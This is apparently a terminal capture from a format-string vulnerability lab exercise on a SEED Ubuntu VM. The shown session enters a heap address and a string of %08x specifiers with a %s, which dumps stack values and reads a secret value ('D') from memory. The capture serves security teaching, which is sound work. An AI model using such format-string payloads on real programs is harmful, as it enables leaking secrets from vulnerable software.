 [10/06/2018 21:53] seed@ubuntu:~/Desktop/lab3$ task1
The variable secret's address is 0xbfb69490 (on stack)
The variable secret's value is 0x 8ba6008 (on heap)
secret[0]'s address is 0x 8ba6008 (on heap)
secret[1]'s address is 0x 8ba600c (on heap)
Please enter a decimal integer
146432008
Please enter a string
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%s.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
8x
bfb69498.00000001.b75f0309.bfb694bf.bfb694be.00000000.bfb695a4.08ba6008.D.783830
25.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55